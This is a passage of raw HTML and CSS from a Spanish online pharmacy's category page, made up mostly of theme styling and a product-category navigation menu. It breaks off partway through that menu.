rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(61, 91, 88)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(127, 157, 150)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(127, 157, 150)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(127, 157, 150)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid rgb(229, 229, 229)}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before, .header-banner-below.banner-columns-1{background: rgb(245, 245, 245)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(73, 72, 72)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(73, 72, 72)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(73, 72, 72); border-right: 2px solid rgb(73, 72, 72); border-top: 2px solid rgb(73, 72, 72);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(0, 0, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(0, 0, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(0, 0, 0); border-right: 2px solid rgb(0, 0, 0); border-top: 2px solid rgb(0, 0, 0);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(127, 157, 150)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 40px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 517px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 380px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article .post-categories a{color: rgb(0, 0, 0)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(207, 238, 16)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{color: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(10, 10, 10, 0) 60%, rgba(0, 0, 0, 0) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(207, 238, 16)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(207, 238, 16)} .post-view .post-categories a{color: rgb(0, 0, 0)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(207, 238, 16);} .post-view .block.comments .c-comment .c-post{border-color: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(207, 238, 16)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgb(207, 238, 16);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 340px; }.logo__container .logo img{ max-width: 340px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(127, 157, 150) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(127, 157, 150); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(127, 157, 150); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited{color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title > .switch:before{background-color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after, .tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus, .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover {background-color: rgb(32, 32, 32) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 65%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 30%; }.header--layout-4 .logo__container,.logo__container{width: 340px; }.logo__container .logo img{ max-width: 340px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(61, 91, 88)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.order-links .item a:visited, .order-links .item strong, .order-links .item a,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:visited,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,.tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,.tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:after,.tabs-style--minimal .product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items.accordion > .item.title:not(.disabled) > .switch:active, .product.data.items.accordion > .item.title.active > .switch, .product.data.items.accordion > .item.title.active > .switch:focus, .product.data.items.accordion > .item.title.active > .switch:hover, .product.data.items.accordion > .item.title > .switch:focus, .product.data.items.accordion > .item.title > .switch:hover, .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus, .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover,.product.data.items > .item.title > .switch:after{ background-color: rgb(32, 32, 32) }.post-list.blog-style-classic .post-title {font-size: 40px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface."/>

    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/images/loader-2.gif"}}' class="custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-2 menu--align-center minicart--style-modern mobile-header--layout-1 footer--layout-2 header--layout-4 contacts-fullwidth product-page--fullwidth tabs-style--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide page-with-filter page-products categorypath-parafarmacia-online-medicamentos-circulacion-retencion-liquidos category-retencion-liquidos catalog-category-view page-layout-2columns-left" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;header--full-width&#x20;mobile-search--below" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
			</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><ul class="nav nav-pills">
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-1">
		<i class="position-relative far fa-dot-circle text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">Farmacia Guardia Torrent. 46100 Valencia</span>		
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="fab fa-whatsapp text-4 text-color-primary position-relative" style="position: relative; top: 3px;"></i><a href="tel:+34 617 526 584">+34 617 526 584</a>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0">
		<i class="far fa-envelope text-4 text-color-primary position-relative" style="position: relative; top: 1px;"></i><span class="ps-0" style="padding: 2px 6px; display: inline-block;">hola@farmaciallueca.com</span>
	</li>
	<li class="nav-item nav-item-borders py-2 pe-1 border-right-0"> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="#" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="#" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</li>
</ul></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a class="logo" href="https://farmaciallueca.com/" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;323&#x20;90&quot;&#x20;width&#x3D;&quot;323&quot;&#x20;height&#x3D;&quot;90&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/athlete2/default/logo-llueca-farmacia_1.jpg" width="323" height="90" title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;" width="323" height="90"/>
					<img class="print-logo" src="[data-uri]" data-ox-image title="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" alt="Farmacia&#x20;online&#x20;Llueca,&#x20;Valencia" style="max-width: 323px;max-height:90px;"/>
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menú"><span></span><span></span><span></span></div><span>Navigation</span></div>
							<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation" data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/" data-url="custom" class="level-top"><span class="name">Servicios Cita previa</span></a></li><li class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a href="https://farmaciallueca.com/farmacia-en-valencia/especialistas-en-ortopedia/" data-url="custom" class="level-top"><span class="name">Especialistas en Ortopedia</span></a></li><li class="level0  category-item has-active level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="window-center"><a href="https://farmaciallueca.com/parafarmacia-online.html" class="level-top"><span class="name">Parafarmacia Online</span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level1  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19.html"><span class="name">Cosmética</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/rituals.html"><span class="name">Rituals</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal.html"><span class="name">Corporal</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/anticeluliticos-y-reafirmantes.html"><span class="name">Anticeluliticos y Reafirmantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/cuidados-especificos.html"><span class="name">Cuidados Específicos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/cosmeetica-corporal/exfoliante.html"><span class="name">Exfoliante</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial.html"><span class="name">Facial</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/ampollas-serum-31.html"><span class="name">Ampollas Serum</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/limpieza.html"><span class="name">Limpieza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/tratamiento.html"><span class="name">Tratamiento</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/contorno.html"><span class="name">Contorno</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/facial/exfoliantes.html"><span class="name">Exfoliantes</span></a></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/proteccion-solar.html"><span class="name">Protección solar</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cosmetica-19/tipos-de-piel.html"><span class="name">Tipos de Piel</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion.html"><span class="name">Nutrición</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/perdida-de-peso.html"><span class="name">Perdida de peso</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/herboristeria-natural.html"><span class="name">Herboristería</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/vitaminas-minerales-farmacia.html"><span class="name">Vitaminas y Minerales</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/dietetica-en-general-adelgazar.html"><span class="name">Dietética General</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/medicina-oromolecular-farmacia.html"><span class="name">Medicina Ortomolecular</span></a></li><li class="level2  